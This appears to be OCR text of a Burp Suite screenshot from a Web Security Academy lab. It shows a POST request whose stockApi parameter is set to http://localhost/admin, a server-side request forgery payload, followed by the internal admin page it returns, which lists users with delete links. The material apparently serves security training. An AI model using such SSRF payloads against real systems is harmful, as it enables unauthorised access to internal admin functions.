 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a3a006b032d3cd8c02690a3000e00a4.web-security-academy.n
et
3 Cookie: session=PWhfzHgmvWpdSceHWrZKgrwsPdsdxpgv
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a3a006b032d3cd8c02690a3000e00a4.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3a006b032d3cd8c02690a3000e00a4.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3a//localhost/admin
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72